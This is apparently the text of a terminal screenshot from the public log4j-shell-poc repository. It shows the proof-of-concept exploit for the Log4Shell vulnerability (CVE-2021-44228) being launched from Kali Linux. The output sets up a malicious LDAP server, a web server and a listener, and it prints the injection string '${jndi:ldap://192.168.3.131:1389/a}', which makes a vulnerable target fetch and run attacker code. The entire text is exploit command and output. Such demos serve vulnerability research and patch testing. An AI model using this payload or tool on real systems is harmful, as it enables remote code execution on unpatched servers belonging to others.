 ┌──(kali㉿kali)-[~/Desktop/log4j-shell-poc]
└─$ python3 poc.py --userip 192.168.3.131 --webport 8080 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://192.168.3.131:1389/a}
[+] Starting Webserver on port 8080 http://0.0.0.0:8080
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389